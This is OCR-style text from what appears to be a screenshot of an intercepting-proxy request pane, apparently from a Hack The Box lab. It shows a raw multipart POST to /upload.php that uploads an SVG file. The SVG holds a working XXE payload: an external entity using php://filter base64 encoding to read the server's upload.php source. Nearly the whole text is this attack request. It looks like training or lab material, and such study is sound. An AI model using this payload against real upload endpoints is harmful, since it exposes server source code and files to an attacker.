 XML SVG Upload × Retrieve base64 source code × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 94.237.49.11:42364
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------265809223520655423703982987468
9 Content-Length: 383
10 Origin: http://94.237.49.11:42364
11 Connection: close
12 Referer: http://94.237.49.11:42364/
13
14 -----------------------------265809223520655423703982987468
15 Content-Disposition: form-data; name="uploadFile"; filename="htb.svg"
16 Content-Type: image/svg+xml
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE svg [ <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=upload.php"> ]>
20 <svg>&xxe;</svg>
21
22 -----------------------------265809223520655423703982987468--
23